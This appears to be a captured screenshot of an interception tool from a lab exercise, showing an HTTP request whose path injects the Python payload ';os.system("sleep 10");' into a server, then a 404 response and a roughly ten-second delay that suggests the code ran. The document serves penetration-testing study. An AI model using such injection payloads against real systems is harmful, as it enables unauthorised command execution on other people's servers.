 Request
Pretty Raw Hex \n
1 GET /'%3bos.system(%22sleep%2010%22)%3b'%20 HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Date: Thu, 13 Jun 2024 09:06:52
3 Server: BadHTTPServer
4 Last-Modified: Thu, 13 Jun 2024 09:06:52
5 Content-Length: 174
6 Content-Type: text/html
7 Connection: Closed
8
9
10 <div id="main">
11 <div class="fof">
12 <h1>
Error 404
</h1>
13 <h2>
Document /';os.system("sleep 10");'  could not be found
</h2>
14 </div>
15 </div>
16
17
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
'%3bos.system(%22sleep%2010%2
2)%3b'%20
Decoded from: URL encoding
';os.system("sleep 10");'
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Done 360 bytes | 10,194 millis